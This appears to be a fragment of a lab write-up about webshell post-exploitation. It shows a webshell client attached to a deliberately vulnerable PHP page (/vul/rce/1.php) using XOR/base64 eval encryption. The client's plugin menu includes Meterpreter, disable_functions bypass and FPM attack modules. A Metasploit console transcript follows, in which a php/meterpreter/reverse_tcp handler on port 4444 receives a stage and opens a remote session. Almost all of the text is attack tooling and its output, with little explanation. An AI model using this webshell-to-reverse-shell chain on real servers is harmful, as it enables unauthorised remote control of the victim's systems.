 Url:http://10.3.155.25:8000/vul/rce/1.php# Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
host : 127.0.0.1 port : 4444 Load Go
\ + / /
* / /
/ . /
X / / X
/ ###
/ # % #
/ ###
. /
. / . * .
/
*
+ *
^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v5.0.58-dev ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (38288 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:49746) at 2020-04-20 12:17:40 -0400